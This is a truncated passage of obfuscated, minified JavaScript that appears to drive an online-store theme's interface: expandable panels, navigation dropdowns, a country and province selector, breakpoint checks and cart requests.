3\x6C\x69\x64\x65\x73\x68\x6F\x77","\x74\x65\x78\x74\x2D\x77\x69\x74\x68\x2D\x69\x63\x6F\x6E\x73","\x72\x65\x76\x69\x65\x77\x2D\x6C\x69\x73\x74","\x62\x72\x61\x6E\x64\x2D\x6C\x69\x73\x74","\x61\x64\x76\x61\x6E\x74\x61\x67\x65\x2D\x6C\x69\x73\x74","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x61\x62\x6C\x65\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x3C\x2F\x64\x69\x76\x3E","\x2E\x72\x74\x65\x20\x74\x61\x62\x6C\x65","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x64\x65\x6F\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E","\x2E\x72\x74\x65\x20\x69\x66\x72\x61\x6D\x65","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5F\x5F\x74\x6F\x67\x67\x6C\x65\x2D\x74\x65\x78\x74","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6D\x6F\x72\x65","\x2E\x63\x61\x72\x64","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x64\x61\x74\x61\x2D\x76\x69\x65\x77\x2D\x6C\x65\x73\x73","\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x2D\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65","\x2E\x65\x78\x70\x61\x6E\x64\x61\x62\x6C\x65\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x5B\x61\x72\x69\x61\x2D\x65\x78\x70\x61\x6E\x64\x65\x64\x5D","\x69\x6E\x70\x75\x74\x5B\x61\x75\x74\x6F\x66\x6F\x63\x75\x73\x5D","\x61\x75\x74\x6F\x66\x6F\x63\x75\x73","\x5B\x68\x72\x65\x66\x5E\x3D\x22\x23\x22\x5D\x2C\x20\x5B\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x5D","\x23\x6D\x61\x69\x6E","\x64\x61\x74\x61\x2D\x6F\x66\x66\x73\x65\x74","\x42\x4F\x44\x59","\x69\x73\x2D\x74\x61\x62\x62\x69\x6E\x67","\x69\x6E\x70\x75\x74\x2C\x20\x74\x65\x78\x74\x61\x72\x65\x61","\x6C\x69\x6E\x6B\x73","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6E\x6F\x6F\x70\x65\x6E\x65\x72","\x61\x72\x69\x61\x2D\x64\x65\x73\x63\x72\x69\x62\x65\x64\x62\x79","\x61\x31\x31\x79\x2D\x6E\x65\x77\x2D\x77\x69\x6E\x64\x6F\x77\x2D\x6D\x65\x73\x73\x61\x67\x65","\x66\x65\x74\x63\x68","\x2F\x2F\x63\x64\x6E\x2E\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x69\x6F\x2F\x76\x33\x2F\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x2E\x6D\x69\x6E\x2E\x6A\x73\x3F\x75\x6E\x6B\x6E\x6F\x77\x6E\x3D\x70\x6F\x6C\x79\x66\x69\x6C\x6C\x26\x66\x65\x61\x74\x75\x72\x65\x73\x3D\x66\x65\x74\x63\x68\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x6F\x73\x65\x73\x74\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x6D\x61\x74\x63\x68\x65\x73\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x72\x65\x6D\x6F\x76\x65\x2C\x45\x6C\x65\x6D\x65\x6E\x74\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x63\x6C\x61\x73\x73\x4C\x69\x73\x74\x2C\x41\x72\x72\x61\x79\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x53\x74\x72\x69\x6E\x67\x2E\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x2E\x69\x6E\x63\x6C\x75\x64\x65\x73\x2C\x4F\x62\x6A\x65\x63\x74\x2E\x61\x73\x73\x69\x67\x6E\x2C\x43\x75\x73\x74\x6F\x6D\x45\x76\x65\x6E\x74\x2C\x55\x52\x4C\x2C\x44\x4F\x4D\x54\x6F\x6B\x65\x6E\x4C\x69\x73\x74","\x61\x6D\x64","\x61\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x61\x63\x74\x69\x6F\x6E\x2D\x69\x74\x65\x6D\x2D\x6C\x69\x6E\x6B\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x74\x6F\x67\x67\x6C\x65","\x61\x63\x74\x69\x76\x65","\x23\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D\x73","\x2E\x75\x70\x73\x65\x6C\x6C\x49\x74\x65\x6D","\x3F\x76\x69\x65\x77\x3D\x63\x61\x72\x74\x46\x65\x74\x63\x68","\x23\x6D\x69\x6E\x69\x2D\x63\x61\x72\x74","\x2F\x63\x61\x72\x74\x2E\x6A\x73","\x73\x70\x61\x6E\x2E\x68\x65\x61\x64\x65\x72\x5F\x5F\x63\x61\x72\x74\x2D\x63\x6F\x75\x6E\x74","\x61\x6A\x61\x78","\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x2E\x6A\x73","\x76\x61\x6C","\x73\x70\x61\x6E\x23\x6F\x76\x65\x72\x6C\x61\x79"];!function(_0xd215x1){_0xd83f[1]==  typeof define&& define[_0xd83f[2270]]?define(_0xd83f[1045],_0xd215x1):_0xd215x1()}(function(){_0xd83f[0];function _0xd215x1(_0xd215x2){return (_0xd215x1= _0xd83f[1]==  typeof Symbol&& _0xd83f[2]==  typeof Symbol[_0xd83f[3]]?function(_0xd215x1){return  typeof _0xd215x1}:function(_0xd215x1){return _0xd215x1&& _0xd83f[1]==  typeof Symbol&& _0xd215x1[_0xd83f[4]]=== Symbol&& _0xd215x1!== Symbol[_0xd83f[5]]?_0xd83f[2]: typeof _0xd215x1})(_0xd215x2)}function _0xd215x2(_0xd215x1,_0xd215x2){if(!(_0xd215x1 instanceof  _0xd215x2)){throw TypeError(_0xd83f[6])}}function _0xd215x3(_0xd215x1,_0xd215x2){for(var _0xd215x3=0;_0xd215x3< _0xd215x2[_0xd83f[7]];_0xd215x3++){var _0xd215x4=_0xd215x2[_0xd215x3];_0xd215x4[_0xd83f[8]]= _0xd215x4[_0xd83f[8]]||  !1,_0xd215x4[_0xd83f[9]]=  !0,_0xd83f[10] in  _0xd215x4&& (_0xd215x4[_0xd83f[11]]=  !0),Object[_0xd83f[13]](_0xd215x1,_0xd215x4[_0xd83f[12]],_0xd215x4)}}function _0xd215x4(_0xd215x1,_0xd215x2,_0xd215x4){return _0xd215x2&& _0xd215x3(_0xd215x1[_0xd83f[5]],_0xd215x2),_0xd215x4&& _0xd215x3(_0xd215x1,_0xd215x4),_0xd215x1}function _0xd215x5(_0xd215x1,_0xd215x2){(null== _0xd215x2|| _0xd215x2> _0xd215x1[_0xd83f[7]])&& (_0xd215x2= _0xd215x1[_0xd83f[7]]);for(var _0xd215x3=0,_0xd215x4=Array(_0xd215x2);_0xd215x3< _0xd215x2;_0xd215x3++){_0xd215x4[_0xd215x3]= _0xd215x1[_0xd215x3]};return _0xd215x4}var _0xd215x6={},_0xd215x7=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[14],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]),_0xd215x1[_0xd83f[21]],_0xd215x1[_0xd83f[16]][_0xd215x3]= 0,_0xd215x6[_0xd215x1[_0xd83f[22]]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x6[_0xd215x1[_0xd83f[22]]]), delete _0xd215x6[_0xd215x1[_0xd83f[22]]]),_0xd215x1[_0xd83f[26]](_0xd83f[23],function _0xd215x3(_0xd215x4){_0xd83f[15]=== _0xd215x4[_0xd83f[25]]&& (_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x3),(_0xd215x2|| function(){})())})}},{key:_0xd83f[27],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]?arguments[2]:_0xd83f[15];_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[17]],_0xd83f[18]);var _0xd215x4=function _0xd215x4(_0xd215x5){if(_0xd215x5[_0xd83f[25]]=== _0xd215x3){var _0xd215x7=_0xd83f[28];_0xd83f[29]=== _0xd215x3&& (_0xd215x7= _0xd83f[30]),_0xd215x1[_0xd83f[16]][_0xd215x3]= _0xd215x7,_0xd215x1[_0xd83f[24]](_0xd83f[23],_0xd215x4), delete _0xd215x6[_0xd215x1[_0xd83f[22]]],(_0xd215x2|| function(){})()}};_0xd215x1[_0xd83f[26]](_0xd83f[23],_0xd215x4),_0xd215x6[_0xd215x1[_0xd83f[22]]]= _0xd215x4}}]),_0xd215x1}(),_0xd215x8=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[31],value:function(_0xd215x1,_0xd215x2){for(var _0xd215x3=arguments[_0xd83f[7]]> 2&& void(0)!== arguments[2]&& arguments[2],_0xd215x4=[],_0xd215x5=_0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[32]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};for(_0xd215x3&& _0xd215x4[_0xd83f[34]](_0xd215x1),_0xd215x5= _0xd215x1;_0xd215x5= _0xd215x5[_0xd83f[35]];){_0xd215x2&&  !_0xd215x5[_0xd83f[33]](_0xd215x2)|| _0xd215x4[_0xd83f[34]](_0xd215x5)};return _0xd215x4}}]),_0xd215x1}(),_0xd215x9=_0xd83f[36]!=  typeof globalThis?globalThis:_0xd83f[36]!=  typeof window?window:_0xd83f[36]!=  typeof global?global:_0xd83f[36]!=  typeof self?self:{};function _0xd215xa(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x1(_0xd215x3= {path:_0xd215x2,exports:{},require:function(_0xd215x1,_0xd215x2){return function(){throw Error(_0xd83f[38])}(null== _0xd215x2&& _0xd215x3[_0xd83f[37]])}},_0xd215x3[_0xd83f[39]]),_0xd215x3[_0xd83f[39]]}var _0xd215xb,_0xd215xc=(_0xd215xb= _0xd215xa(function(_0xd215x1,_0xd215x2){function _0xd215x3(_0xd215x1){this[_0xd83f[40]]= [{},{}],_0xd215x1&& this[_0xd83f[41]](_0xd215x1),this[_0xd83f[42]]= _0xd215x3[_0xd83f[5]][_0xd83f[42]][_0xd83f[43]](this),this[_0xd83f[44]]= []}function _0xd215x4(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[45]]()=== _0xd215x2[_0xd83f[46]][_0xd83f[45]]()}function _0xd215x5(_0xd215x1,_0xd215x2){return this[_0xd83f[47]]=== window?_0xd215x2=== document|| _0xd215x2=== document[_0xd83f[48]]|| _0xd215x2=== window:this[_0xd83f[47]]=== _0xd215x2}function _0xd215x6(_0xd215x1,_0xd215x2){return _0xd215x1=== _0xd215x2[_0xd83f[22]]}Object[_0xd83f[13]](_0xd215x2,_0xd83f[49],{value:!0}),_0xd215x2[_0xd83f[50]]= void(0),_0xd215x3[_0xd83f[5]][_0xd83f[41]]= function(_0xd215x1){var _0xd215x2,_0xd215x3=this[_0xd83f[40]];if(this[_0xd83f[47]]){for(_0xd215x2 in _0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!1)}};if(!_0xd215x1||  !_0xd215x1[_0xd83f[26]]){return this[_0xd83f[47]]&&  delete this[_0xd83f[47]],this};for(_0xd215x2 in this[_0xd83f[47]]= _0xd215x1,_0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!1)};return this},_0xd215x3[_0xd83f[5]][_0xd83f[52]]= function(_0xd215x1){return -1!== [_0xd83f[54],_0xd83f[55],_0xd83f[56],_0xd83f[57],_0xd83f[58],_0xd83f[59]][_0xd83f[53]](_0xd215x1)},_0xd215x3[_0xd83f[5]][_0xd83f[60]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x7){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb;if(!_0xd215x1){throw TypeError(_0xd83f[61]+ _0xd215x1)};if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x7= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x7&& (_0xd215x7= this[_0xd83f[52]](_0xd215x1)),_0xd83f[1]!=  typeof _0xd215x3){throw TypeError(_0xd83f[62])};return _0xd215x8= this[_0xd83f[47]],(_0xd215x9= this[_0xd83f[40]][_0xd215x7?1:0])[_0xd215x1]|| (_0xd215x8&& _0xd215x8[_0xd83f[26]](_0xd215x1,this[_0xd83f[42]],_0xd215x7),_0xd215x9[_0xd215x1]= []),_0xd215x2?/^[a-z]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2,_0xd215xa= _0xd215x4):/^#[a-z0-9\-_]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2[_0xd83f[64]](1),_0xd215xa= _0xd215x6):(_0xd215xb= _0xd215x2,_0xd215xa= Element[_0xd83f[5]][_0xd83f[33]]):(_0xd215xb= null,_0xd215xa= _0xd215x5[_0xd83f[43]](this)),_0xd215x9[_0xd215x1][_0xd83f[34]]({selector:_0xd215x2,handler:_0xd215x3,matcher:_0xd215xa,matcherParam:_0xd215xb}),this},_0xd215x3[_0xd83f[5]][_0xd83f[65]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9;if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x4= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x4){return this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!0),this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!1),this};if(_0xd215x7= this[_0xd83f[40]][_0xd215x4?1:0],!_0xd215x1){for(_0xd215x9 in _0xd215x7){_0xd215x7[_0xd83f[51]](_0xd215x9)&& this[_0xd83f[65]](_0xd215x9,_0xd215x2,_0xd215x3)};return this};if(!(_0xd215x8= _0xd215x7[_0xd215x1])||  !_0xd215x8[_0xd83f[7]]){return this};for(_0xd215x5= _0xd215x8[_0xd83f[7]]- 1;_0xd215x5>= 0;_0xd215x5--){_0xd215x6= _0xd215x8[_0xd215x5],_0xd215x2&& _0xd215x2!== _0xd215x6[_0xd83f[66]]|| _0xd215x3&& _0xd215x3!== _0xd215x6[_0xd83f[67]]|| (this[_0xd83f[44]][_0xd83f[34]](_0xd215x6),_0xd215x8[_0xd83f[68]](_0xd215x5,1))};return _0xd215x8[_0xd83f[7]]|| ( delete _0xd215x7[_0xd215x1],this[_0xd83f[47]]&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x1,this[_0xd83f[42]],_0xd215x4)),this},_0xd215x3[_0xd83f[5]][_0xd83f[42]]= function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7=_0xd215x1[_0xd83f[69]],_0xd215x8=[],_0xd215x9=_0xd83f[70];if(!0!== _0xd215x1[_0xd215x9]){switch(3=== (_0xd215x6= _0xd215x1[_0xd83f[72]])[_0xd83f[71]]&& (_0xd215x6= _0xd215x6[_0xd83f[73]]),_0xd215x6[_0xd83f[74]]&& (_0xd215x6= _0xd215x6[_0xd83f[74]]),_0xd215x4= this[_0xd83f[47]],_0xd215x1[_0xd83f[75]]|| (_0xd215x1[_0xd83f[72]]!== _0xd215x1[_0xd83f[76]]?3:2)){case 1:_0xd215x8= this[_0xd83f[40]][1][_0xd215x7];break;case 2:this[_0xd83f[40]][0]&& this[_0xd83f[40]][0][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][0][_0xd215x7])),this[_0xd83f[40]][1]&& this[_0xd83f[40]][1][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][1][_0xd215x7]));break;case 3:_0xd215x8= this[_0xd83f[40]][0][_0xd215x7]};var _0xd215xa,_0xd215xb=[];for(_0xd215x3= _0xd215x8[_0xd83f[7]];_0xd215x6&& _0xd215x3;){for(_0xd215x2= 0;_0xd215x2< _0xd215x3&& (_0xd215x5= _0xd215x8[_0xd215x2]);_0xd215x2++){_0xd215x6[_0xd83f[46]]&& [_0xd83f[77],_0xd83f[78],_0xd83f[79],_0xd83f[80]][_0xd83f[53]](_0xd215x6[_0xd83f[46]][_0xd83f[45]]())>  -1&& _0xd215x6[_0xd83f[82]](_0xd83f[81])?_0xd215xb= []:_0xd215x5[_0xd83f[85]][_0xd83f[84]](_0xd215x6,_0xd215x5[_0xd83f[83]],_0xd215x6)&& _0xd215xb[_0xd83f[34]]([_0xd215x1,_0xd215x6,_0xd215x5])};if(_0xd215x6=== _0xd215x4|| (_0xd215x3= _0xd215x8[_0xd83f[7]],(_0xd215x6= _0xd215x6[_0xd83f[86]]|| _0xd215x6[_0xd83f[73]]) instanceof  HTMLDocument)){break}};for(_0xd215x2= 0;_0xd215x2< _0xd215xb[_0xd83f[7]];_0xd215x2++){if(!(this[_0xd83f[44]][_0xd83f[53]](_0xd215xb[_0xd215x2][2])>  -1)&& !1=== this[_0xd83f[88]][_0xd83f[87]](this,_0xd215xb[_0xd215x2])){_0xd215xb[_0xd215x2][0][_0xd215x9]=  !0,_0xd215xb[_0xd215x2][0][_0xd83f[89]](),_0xd215xa=  !1;break}};return _0xd215xa}},_0xd215x3[_0xd83f[5]][_0xd83f[88]]= function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x3[_0xd83f[67]][_0xd83f[84]](_0xd215x2,_0xd215x1,_0xd215x2)},_0xd215x3[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[65]](),this[_0xd83f[41]]()},_0xd215x2[_0xd83f[50]]= _0xd215x3,_0xd215x1[_0xd83f[39]]= _0xd215x2[_0xd83f[50]]}))&& _0xd215xb[_0xd83f[49]]&& Object[_0xd83f[5]][_0xd83f[51]][_0xd83f[84]](_0xd215xb,_0xd83f[50])?_0xd215xb[_0xd83f[50]]:_0xd215xb,_0xd215xd=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[95],this[_0xd83f[96]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[97],this[_0xd83f[96]][_0xd83f[43]](this))}},{key:_0xd83f[96],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;!_0xd215x2&& _0xd215x1[_0xd83f[98]] && (_0xd215x2= document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x1[_0xd83f[98]][_0xd83f[22]],_0xd83f[99])));var _0xd215x4=_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103]),_0xd215x5=_0xd215x2[_0xd83f[73]];_0xd215x4?this._close(_0xd215x5):this._open(_0xd215x5),_0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[106])&& _0xd215x8[_0xd83f[31]](_0xd215x5)[_0xd83f[107]](function(_0xd215x1){return _0xd215x3._close(_0xd215x1)})}},{key:_0xd83f[108],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[102]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x3,function(){_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[116]);var _0xd215x1=_0xd215x3[_0xd83f[101]](_0xd83f[117]);_0xd215x1&& _0xd215x1[_0xd83f[56]]()})}}},{key:_0xd83f[118],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[119]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x3)}}}]),_0xd215x1}(),_0xd215xe=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[120]]= _0xd215x3,this[_0xd83f[121]]= _0xd215x4,this[_0xd83f[120]]&& this[_0xd83f[121]]&& (this._attachListeners(),this._initSelectors())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[120]]&& this[_0xd83f[120]][_0xd83f[24]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[123],value:function(){var _0xd215x1=this[_0xd83f[120]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x1){for(var _0xd215x2=0;_0xd215x2!== this[_0xd83f[120]][_0xd83f[125]][_0xd83f[7]];++_0xd215x2){if(this[_0xd83f[120]][_0xd83f[125]][_0xd215x2][_0xd83f[126]]=== _0xd215x1){this[_0xd83f[120]][_0xd83f[127]]= _0xd215x2;break}}}else {this[_0xd83f[120]][_0xd83f[127]]= 0};var _0xd215x3= new Event(_0xd83f[122],{bubbles:!0});this[_0xd83f[120]][_0xd83f[128]](_0xd215x3);var _0xd215x4=this[_0xd83f[121]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x4){for(var _0xd215x5=0;_0xd215x5!== this[_0xd83f[121]][_0xd83f[125]][_0xd83f[7]];++_0xd215x5){if(this[_0xd83f[121]][_0xd83f[125]][_0xd215x5][_0xd83f[126]]=== _0xd215x4){this[_0xd83f[121]][_0xd83f[127]]= _0xd215x5;break}}}}},{key:_0xd83f[93],value:function(){this[_0xd83f[129]]= this[_0xd83f[130]][_0xd83f[43]](this),this[_0xd83f[120]][_0xd83f[26]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[130],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[120]][_0xd83f[125]][this[_0xd83f[120]][_0xd83f[127]]];if(_0xd215x2){var _0xd215x3=JSON[_0xd83f[133]](_0xd215x2[_0xd83f[104]](_0xd83f[131])|| _0xd83f[132]);this[_0xd83f[121]][_0xd83f[134]]= _0xd83f[20],0!== _0xd215x3[_0xd83f[7]]?(_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[121]][_0xd83f[125]][_0xd83f[135]]( new Option(_0xd215x2[1],_0xd215x2[0]))}),this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}]),_0xd215x1}(),_0xd215xf=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[140],value:function(_0xd215x1){switch(_0xd215x1){case _0xd83f[143]:return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]];case _0xd83f[145]:return window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]];case _0xd83f[147]:return window[_0xd83f[142]](_0xd83f[146])[_0xd83f[33]];case _0xd83f[149]:return window[_0xd83f[142]](_0xd83f[148])[_0xd83f[33]];case _0xd83f[151]:return window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]];case _0xd83f[153]:return window[_0xd83f[142]](_0xd83f[152])[_0xd83f[33]];case _0xd83f[155]:return window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]];case _0xd83f[157]:return window[_0xd83f[142]](_0xd83f[156])[_0xd83f[33]];case _0xd83f[159]:return window[_0xd83f[142]](_0xd83f[158])[_0xd83f[33]]}}},{key:_0xd83f[160],value:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}}]),_0xd215x1}(),_0xd215x10=function(){function _0xd215x1(_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[164]]= _0xd83f[165]=== _0xd215x4,this[_0xd83f[166]]= this[_0xd83f[164]],this[_0xd83f[167]]= _0xd215x5,_0xd215xf[_0xd83f[140]](_0xd83f[159])|| (this[_0xd83f[167]]= _0xd83f[94]),this[_0xd83f[168]]= [],this[_0xd83f[169]]= {},this[_0xd83f[170]]= {},this[_0xd83f[171]]= 100,this._attachListeners(),this[_0xd83f[164]]&& this._setupInlineNavigation()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[172],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[164]]|| this._openNavigation(),_0xd215x8[_0xd83f[31]](_0xd215x1[_0xd83f[72]][_0xd83f[73]],_0xd83f[174])[_0xd83f[107]](function(_0xd215x3){_0xd215x2._deactivateDropdown(_0xd215x1,_0xd215x3[_0xd83f[101]](_0xd83f[173]))}),this._activateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[32]])}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[164]]|| this._closeNavigation(),this._deactivateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[73]])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[178]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[180]][_0xd83f[43]](this)),_0xd83f[181]=== 